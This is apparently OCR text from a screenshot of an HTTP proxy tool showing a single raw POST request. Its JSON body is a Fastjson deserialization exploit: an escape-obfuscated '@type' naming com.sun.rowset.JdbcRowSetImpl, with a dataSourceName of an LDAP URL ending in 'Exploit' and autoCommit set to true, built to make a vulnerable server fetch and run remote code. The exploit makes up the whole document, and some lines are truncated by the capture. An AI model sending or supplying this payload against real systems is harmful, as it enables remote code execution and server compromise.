 Request
Response
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh,zh-CN;q=0.9
9 Connection: close
10 Content-Length: 213
11
12 {
13 "hrg786":{
14 "@\u0074\x79\x70e":"Lcom.s\u0075n.\u0072\u006Fwse\x74\x2E\u004A\u0064\u0062c\u0052owS\u0065t\u0
15 "dataSourceName":"ldap:/ 9999/Exploit",
16 "autoCommit":true
17 }
18 }
Search...
0 matches
Waiting